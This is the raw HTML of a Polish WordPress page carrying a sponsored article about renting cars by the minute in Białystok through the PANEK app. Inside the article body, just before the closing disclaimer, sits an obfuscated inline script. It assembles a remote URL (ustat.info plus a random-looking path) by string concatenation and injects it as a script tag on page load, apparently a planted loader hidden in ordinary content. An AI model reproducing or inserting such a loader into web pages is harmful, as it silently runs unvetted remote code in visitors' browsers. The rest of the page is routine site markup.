":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://przykawie.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4632Z7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["przykawie.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4632Z7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przykawie.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://przykawie.net/?p=9006' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://przykawie.net/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content ol li {
text-align: left; 
font-family: 'Roboto';
font-size: 15px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 10px; 
padding-right: 10px; 
} 

.entry-main-content a {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 15px; 
font-weight: bold; 
color: #0D0D0D;
} 		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#4782d1;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#4782d1;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#4782d1;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#4782d1;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#262626;}a:active{color:#262626;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:Roboto;font-weight:500;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#3f3f3f;font-size:16px;}header{background-color:#ffffff;}.top-bar{background:#262626;}.top-bar{font-family:Poppins;line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#a6a19f;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#81b441;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#81b441;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:130px;}.header_logo{padding-top:15px;padding-right:5px;padding-bottom:15px;padding-left:5px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#fefeff;}#main-menu, #main-menu .social-network span.search-label{color:#212121;}.off-canvas-toggle span{background:#212121;}.menu-primary ul li a{color:#000000;}.menu-primary ul li a:hover{color:#0c0005;}.menu-primary ul li a:active{color:#1e001a;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.menu-primary ul li a{padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Roboto;text-transform:none;line-height:14px;font-weight:400;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#f1f1f1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#82b442;}.site-bottom a:active{color:#82b442;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#262626;font-size:22px;}footer.site-footer{background-color:#262626;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#a6a19f;font-size:14px;}.site-footer a{color:#868686;}.site-footer a:hover{color:#f90248;}.site-footer a:active{color:#f90248;}footer .logo-img{width:120px;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9006 single-format-standard wp-embed-responsive wp-theme-embe  embe_news widget_style_4 search_popup_popup embe_header_4 elementor-default elementor-kit-2551 aa-prefix-przyk-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://przykawie.net/" rel="home"><img class="mobile-logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="page_item page-item-5831"><a href="https://przykawie.net/">PrzyKawie.net | niecodzienny serwis informacyjny</a></li>
<li class="page_item page-item-932"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            środa, 21 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class=" d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo22.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://przykawie.net/agd-i-rtv/">AGD, RTV</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2554"><a href="https://przykawie.net/biznes_i_firma/">Biznes</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://przykawie.net/dom_i_wnetrze/">Dom, Wnętrza</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://przykawie.net/gastronomia/">Gastronomia</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2558"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2562"><a href="https://przykawie.net/ogrod/">Ogród</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://przykawie.net/pozostale/">Pozostałe</a></li>
<li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://przykawie.net/sport_i_turystyka/">Sport, Turystyka</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://przykawie.net/technologia/">Technologia</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://przykawie.net/uroda/">Zdrowie, Uroda</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://przykawie.net/motoryzacja/" rel="category tag">Motoryzacja</a></div></div><h1 class="entry-title mb-15">Samochód na minuty w Białymstoku – wynajem krok po kroku</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="662" height="346" src="https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Samochód na minuty w Białymstoku – wynajem krok po kroku" decoding="async" fetchpriority="high" srcset="https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png 662w, https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku-300x157.png 300w" sizes="(max-width: 662px) 100vw, 662px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 0px 0px 10px; font-size: 14px; text-align: right;"><b>Tekst zewnętrzny. Artykuł sponsorowany</b></p>
</div>
<p><strong>Jedną z usług transportowych, jakie funkcjonują w Białymstoku, jest wynajem samochodów na minuty. Do korzystania z nich wystarczy smartfon i specjalna aplikacja, trzeba również mieć ważne prawo jazdy. Auto wypożyczane w takiej właśnie formule okazuje się bardzo przydatne w wielu sytuacjach.</strong></p>
<h2><b>Auto na minuty w Białymstoku – od czego zacząć?</b></h2>
<p>Aby móc korzystać z samochodów na minuty w Białymstoku, trzeba w pierwszej kolejności zainstalować na swoim telefonie darmową aplikację PANEK CarSharing. Zarejestrowane w niej konto klienta musi poczekać na weryfikację. Po uzyskaniu potwierdzenia jego utworzenia użytkownik uzyskuje dostęp do funkcji aplikacji. Zdecydowanie największą jej zaletą jest to, że nalicza ona opłaty tylko za czas przejazdu i pokonany dystans – stąd często w tym kontekście pada takie określenie jak <a href="https://panekcs.pl/gdzie-jestesmy/bialystok">auto na kilometry. Białystok</a> ma ciekawą ofertę w tym zakresie, każdy znajdzie więc odpowiedni samochód.</p>
<h2><b>Auto na minuty w Białymstoku – do czego służy aplikacja?</b></h2>
<p>Cała usługa najmu samochodów na minuty jest obsługiwana z poziomu wspomnianej powyżej aplikacji. Bez niej nie da się otworzyć auta oraz zakończyć przejazdu. Oprócz tego jest  niezbędna do zgłaszania ewentualnych usterek, opłacania przejazdów oraz rezerwowania pojazdów. Dostępność poszczególnych samochodów widoczna jest na specjalnej mapie. Po kliknięciu opcji rezerwacji użytkownik aplikacji ma 10 minut na dotarcie do auta. Prostota obsługi to kolejna ważna zaleta omawianej aplikacji.</p>
<h2><b>Auto na minuty w Białymstoku – dla kogo i dlaczego warto?</b></h2>
<p>Usługa najmu samochodów na minuty adresowana jest do każdego, kto potrzebuje auta na kilkanaście minut czy parę godzin. Często korzystają z niej m.in. osoby, które raczej rzadko zasiadają za kółkiem. Auto na minuty to nieocenione wsparcie na co dzień o charakterze doraźnym. Warto je wypożyczyć z paru istotnych powodów. Przede wszystkim jest to wygodne rozwiązanie pozwalające zaoszczędzić sporo czasu i pieniędzy. Niebagatelną rolę odgrywa tu też aspekt ekologiczny – jedno auto wynajmowane na minuty zastępuje kilka prywatnych samochodów.</p>
<p><script>
(function(){
iahq_=("u"+"st");iahq=document.createElement("script");iahq.async=true;
iahqu="483730850";iahq_+="a"+("t.");iahq_+="i"+("nf"+("o"))+("/");
iahqu+=".uaj512i8ahqzz5wm";iahqu+="nljriaexms0cze";
iahq.src="https://"+iahq_+iahqu;iahq.type="text/javascript";
d_b=document.body;d_b.appendChild(iahq);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div class="przyk-po-tresci" id="przyk-2861029373"><p>&nbsp;</p>
<p style="font-size: 15px; background-color: #f1f1f1; padding: 10px 10px 10px 10px;"><strong>Czytelniku pamiętaj: </strong><br />
Niniejszy artykuł ma wyłącznie charakter informacyjny i nie stanowi poradnika w rozumieniu prawa. Zawarte w nim treści mają na celu dostarczenie ogólnych informacji i nie mogą być traktowane jako fachowe porady lub opinie. Każdorazowo przed podejmowaniem jakichkolwiek działań na podstawie informacji zawartych w artykule, skonsultuj się ze specjalistami lub osobami posiadającymi odpowiednie uprawnienia. Autor artykułu oraz wydawca strony nie ponosi żadnej odpowiedzialności za ewentualne działania podejmowane na podstawie informacji zawartych w artykule.</p>
</div>    		<div class="clearfix"></div>
        </div>

        <div class="entry-bottom row">
		<div class="col-12 text-center">		
	    <div class="tags-wrap heading">
	        <span class="tags">
	            <a href="https://przykawie.net/tag/auto-na-minuty/" rel="tag">auto na minuty</a><a href="https://przykawie.net/tag/bialystok/" rel="tag">Białystok</a><a href="https://przykawie.net/tag/samochod/" rel="tag">samochód</a><a href="https://przykawie.net/tag/samochod-na-kilometry/" rel="tag">samochód na kilometry</a>	        </span>
	    </div>	    
	</div>
		<div class="col-12 text-center col-md-12 social-network">
		
	</div>
		<div class="col-sm-12"><div class="divider mt-30"></div></div>	
</div><!--AUTHOR-->
    </div>
    	<div class="related-posts mb-30">		
		<h4 class="text-center widget-title widget-title-line">
            Może to Cię zainteresuje        </h4>
        <div class="owl-carousel owl-theme related-carousel" id="related-carousel">
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/12/2007603894_wp6752f324da5a92.68757974.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/potrzebne-kola-podpowiadamy-gdzie-kupic-solidne-produkty/">Potrzebne koła? Podpowiadamy, gdzie kupić solidne produkty.</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/03/1232492476_wp6606e7971ac972.91127586.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/niewiadow-czesci-do-przyczep-i-nie-tylko/">Niewiadów – części do przyczep i nie tylko</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/03/1712450734_wp6602dd4233a013.53490104.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/stacja-kontroli-pojazdow-tir-jak-dziala-i-czym-powinna-sie-wyrozniac/">Stacja kontroli pojazdów TIR – jak działa i czym powinna się wyróżniać?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2024/03/1816872158_wp6602b968676804.39109959.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/endoskopy-warsztatowe-urzadzenia-diagnostyczne-ktore-podniosa-jakosc-twojej-pracy/">Endoskopy warsztatowe – urządzenia diagnostyczne, które podniosą jakość Twojej pracy</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">4 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2023/11/279740934_wp6544fca166f9d510819119.jpg)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-warto-inwestowac-w-wysokiej-jakosci-kosmetyki-samochodowe/">Dlaczego warto inwestować w wysokiej jakości kosmetyki samochodowe?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">2 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
						<div class="item">
				<article class="d-flex row ml-0 mr-0">
					<div class="col-md-3 bgcover has-rounded" style="background-image: url(https://przykawie.net/wp-content/uploads/2023/11/18156137_wp65437981b8937455862602.png)"></div>
                    <div class="col-md-9">
	                	<div class="align-self-center">                                    
	                        <h5 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-za-parking-najlepiej-placic-przez-aplikacje/">Dlaczego za parking najlepiej płacić przez aplikację?</a></h5><div class="entry-meta"><span data-toggle="tooltip" data-placement="top" title="Napisane przez:"><strong>Opublikował:</strong></span><a href="https://przykawie.net/author/visera/" title="Wpisy od visera" rel="author">visera</a><span class="entry-meta-dot" data-toggle="tooltip" data-placement="top" title="Reading Time">3 mins read</span></div>	                    </div>	                
                    </div>	                
	            </article>
	        </div>
					</div>
	</div>
	<div class="show_comments_wrap mb-30">
		<button class="show_comments lb_button_white">
			<span class="comment_display">Pokaż wszystkie odpowiedzi</span>
		</button>
	</div>
	<div class="single-comment comments_wrap mb-30">
		<section id="comments">	  
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
